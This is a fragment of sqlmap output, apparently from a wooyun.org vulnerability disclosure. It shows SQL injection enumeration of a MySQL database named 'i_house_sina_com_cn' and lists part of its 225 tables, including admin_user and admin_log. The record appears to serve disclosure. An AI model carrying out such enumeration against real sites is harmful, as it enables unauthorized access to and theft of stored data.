 sqlmap
[13:52:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.9
back-end DBMS: MySQL 5.0
[13:52:49] [INFO] fetching tables for database: 'i_house_sina_com_cn'
[13:52:49] [INFO] the SQL query used returns 225 entries
Database: i_house_sina_com_cn
[225 tables]
+-----------------------------+
| activity_tj_vnet |
| activity_vplan |
| admin_chongzhi_log |
| admin_compose |
| admin_groups |
| admin_log |
| admin_notice |
| admin_user |
| airticket_action |
| api_access_log |
| api_request_log |
| archive_edm_send_log_2010 |
| archive_edm_send_log_201002 |
| archive_edm_send_log_201003 |
| archive_edm_send_log_201004 |
| archive_edm_send_log_201005 |
| auction_bidlog |
www.wooyun.org